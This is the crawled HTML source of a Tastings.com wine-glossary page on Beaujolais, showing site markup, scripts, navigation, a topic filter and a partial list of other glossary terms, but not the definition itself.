

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Drinkipedia/Beaujolais-Definition.aspx
body_size: 17103
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Beaujolais Definition and Meaning | Tastings
</title>
<!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Beaujolais Definition and Meaning | Tastings'>
<meta name='description' content='What is Beaujolais? Learn about the definition and meaning of Beaujolais on Tastings.com.'>
<meta name='author' content='Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2025-12-17@23:59:59 TMZ'>
<meta http-equiv='expires' content='2025-12-18@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageLeftFixed.aspx -->
    <form name="aspnetForm" method="post" action="/DRINKIPEDIA/BEAUJOLAIS-DEFINITION.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5ODgzMjgxMjhkZLicPfPOpEg0/5j6CshkCJ/FK1o7" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=OebrDBfdtSe68XuqjWXf6rN1iONeA3UXzhCod60R8jiq06vm555Ifp_DxqYkz3asEZlfr4fZuLaQReT8j9Eo-TbZ7-41&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=vGlIuTnVZj53GEjudcf4CLWfFiYta_42Nrt78DUmN_2xPgurQGoGVHOU2HsYpMc7CoFfLHo5oCKLsytqlsG1L81t5JJIs-41PDZwYRgWMNMAJlo3M2q3h33ocd3zr-nNkj1NfwS_FC_A9xoazb3dXRX3qMiz9JNok5cRN8C1XrejrQel0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=v0ti449ux_oMt-AP6AMZe9tPHJl5P5Y2pq85z83CEFT6oZ3Xhl33chFADSUF-ww71sLMS9NBJud9zsYVM02Dmu9rzUFgavPEogubNzoDZsoi3-cAVgfRLRaN5k3wO_M8TMxD4iZBd_qNdOfBRxs3PNj_mP5E9CLyeyKM6mEUAMMN5aXS0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C42BF29D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQLp1KDoAgLHkoyeCAK715aIAgLMgcTRCgLGhNrVAZfFZLovT1UKCACurRmG4S6u8RGO" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        
    <style>
        .m-search-filter-checkbox1 {
            visibility: hidden;
        }

        .m-search-filter-checkbox1-span {
            display: inline-block;
            width: 23px;
        }

        .m-drinkipedia-definition {
            background-color: white;
            max-height: none;
            min-height: 0px;
        }

        .m-drinkipedia-definition-footnote {
            font-size: 9px;
            font-style: italic;
        }

        .m-drinkipedia-filter-checkbox-label {
            width: 45px;
        }

        .m-drinkipedia-tabs-menu-link-not-available {
            color: #cccccc;
        }

        .m-drinkipedia-tabs-swiper-menu-link {
            padding-left: 7.4px;
            padding-right: 7.4px;
        }

        .m-drinkipedia-term-cloud-container {
            margin-top: 15px;
            padding-left: 15px;
            margin-bottom: 15px;
        }

        .m-drinkipedia-term-cloud-none {
            padding-left: 15px;
        }

        .m-drinkipedia-term-cloud-item {
            padding-right: 10px;
            display: inline-block;
            line-height: 20px;
            text-wrap: avoid;
        }

        .m-drinkipedia-term-heading {
            min-height: 27px;
            color: #758613;
            padding-top: 19px;
            padding-bottom: 10px;
            padding-left: 5px;
            border-top: 1px solid #ffffff;
            border-left: 1px solid #ffffff;
            border-right: 1px solid #ffffff;
            font: 20px/23px 'stentigaregular', sans-serif;
            text-align: left;
        }
    </style>

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li><li><a href='/Reviews/2022-Spirits-Wine-Beer-Reviews.aspx'>2022 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                <div class="m-content-main">
                    <div class="m-row">
                        <div class="m-columns-container m-columns-container-search-q">
                            <div class="m-tabs-menu-container-q">
                                
    <div id="tab-swiper-container-menu" class="swiper-container m-tabs-container">
        <div class="swiper-wrapper">
            <a href="#" id="lnkResults" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-tabs-menu-link-active" data-div-id="divResults" data-column-class-id="m-columns-left-flex-q">
                <div>
                    Drinkipedia
                </div>
            </a>
            <!--
            <a href="#" id="lnkAbout" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divAbout" data-column-class-id="m-columns-right-fixed-q">
                <div>
                    About (not used)
                </div>
            </a>
            -->
            <a href="#" id="lnkFilter" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divFilter" data-column-class-id="m-columns-right-fixed-q">
                <div>
                    Filter
                </div>
            </a>
        </div>
    </div>

                            </div>
                            <div class="m-container-mobile-q">
                                <article>
                                    <div class="m-columns-top-flex-q t-columns-left-right">
                                        
                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-right-fixed-q t-columns-left-right">
                                        
    <!-- DrinkipediaM -->
    <div id="divFilter" class="t-page-view t-page-filter-q">
        <div id="divDebug">
        </div>
        <div class="m-content-box-heading-q">
            Filter
        </div>
        <div id="divFilterArea" class="m-event-filter-container">
            <div style="display: none;">
                <div class="m-separator-small"></div>
                <div class="m-tabs-container t-tab-select">
                    <a href="#" id="lnkSideTab1" class="m-tabs-link m-tabs-link-active" data-div-id="divSideTab1">
                        <div>
                            Topics
                        </div>
                    </a>
                    <a href="#" id="lnkSideTab2" class="m-tabs-link" data-div-id="divSideTab2">
                        <div>
                            More 'A' Terms
                        </div>
                    </a>
                </div>
            </div>
            <div id="divFilterKind">
                <div class="m-search-filter-section">
                    <h5>Drink:</h5>
                </div>
                <div class="m-search-filter-detail">
                    <div class="m-search-filter-detail-line">
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindSpirits" name="KindSpirits" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindSpirits" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Spirits</label>
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindWine" name="KindWine" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindWine" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Wine</label>
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindBeer" name="KindBeer" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindBeer" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Beer</label>
                    </div>
                    <div class="m-search-filter-detail-line">
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindSake" name="KindSake" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindSake" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Sake</label>
                        <span class="m-search-filter-checkbox1-span">
                            <input id="chkKindMead" name="KindMead" class="m-search-filter-checkbox" checked="checked" type="checkbox" />
                        </span>
                        <label for="chkKindMead" class="m-search-filter-radio-label m-drinkipedia-filter-checkbox-label">Mead</label>
                    </div>
                </div>
            </div>
            <div id="divFilterTermType">
                <div id="divSelectAllTopic" class="m-search-filter-select-all">
                    <input id="chkSelectAllTopic" class="m-search-filter-checkbox" name="SelectAllTopic" checked="checked" data-type="All" type="checkbox" />
                    <label for="chkSelectAllTopic" class="m-search-filter-checkbox-label">All</label>
                </div>
                <div class="m-search-filter-section">
                    <h5>Topics:</h5>
                </div>
                <div class="m-search-filter-detail">
                    <div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId1' name='TopicId1' data-TermTypeIdList='1' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId1' class='m-search-filter-checkbox-label'>Appellations</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId2' name='TopicId2' data-TermTypeIdList='2,3,4,5' data-KindList='Wine|Beer|Spirits|Sake|Mead' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId2' class='m-search-filter-checkbox-label'>Chemistry & Flaws</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId3' name='TopicId3' data-TermTypeIdList='6,7' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId3' class='m-search-filter-checkbox-label'>Classification & Attributes</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId4' name='TopicId4' data-TermTypeIdList='8' data-KindList='Spirits' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId4' class='m-search-filter-checkbox-label'>Cocktails</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId5' name='TopicId5' data-TermTypeIdList='9' data-KindList='Spirits' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId5' class='m-search-filter-checkbox-label'>Distilling Ingredients</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId6' name='TopicId6' data-TermTypeIdList='10' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId6' class='m-search-filter-checkbox-label'>Grapes</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId7' name='TopicId7' data-TermTypeIdList='12' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId7' class='m-search-filter-checkbox-label'>Other</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId8' name='TopicId8' data-TermTypeIdList='13' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId8' class='m-search-filter-checkbox-label'>People and Places</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId9' name='TopicId9' data-TermTypeIdList='14' data-KindList='Wine|Beer|Spirits|Sake|Mead' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId9' class='m-search-filter-checkbox-label'>Production</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId10' name='TopicId10' data-TermTypeIdList='15' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId10' class='m-search-filter-checkbox-label'>Service</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId11' name='TopicId11' data-TermTypeIdList='16' data-KindList='Wine' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId11' class='m-search-filter-checkbox-label'>Tasting</label>
</div>
<div class='m-search-filter-detail-line'>
<input type='checkbox' id='chkTopicId12' name='TopicId12' data-TermTypeIdList='17,18,19,20' data-KindList='Wine|Beer|Spirits|Sake|Mead' class='m-search-filter-checkbox' checked='checked' />
<label for='chkTopicId12' class='m-search-filter-checkbox-label'>Tasting Terms</label>
</div>

                </div>
            </div>
            <div id="divFilterTerms">
                <div class="m-search-filter-section">
                    <h5>
                        Terms:
                    </h5>
                </div>
                <div class="m-separator-small"></div>
                <div id="divFilterMoreTerms" class="m-drinkipedia-term-cloud-container">
                     <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/BandB-Definition.aspx'>B&B</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bacchus-Definition.aspx'>Bacchus</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Baco-Noir-Definition.aspx'>Baco Noir</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bacterial-Definition.aspx'>Bacterial</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Baden-Definition.aspx'>Baden</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Baking-Definition.aspx'>Baking</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Balance-Definition.aspx'>Balance</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Balling-Definition.aspx'>Balling</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bamboo-Definition.aspx'>Bamboo</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Bananas-Definition.aspx'>Bananas</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Banyuls-Definition.aspx'>Banyuls</a>
 <a class='m-content-link-bold m-content-link-font-q m-drinkipedia-term-cloud-item' href='/Drinkipedia/Barbaresco-Definition.aspx'>Barbaresco</a>
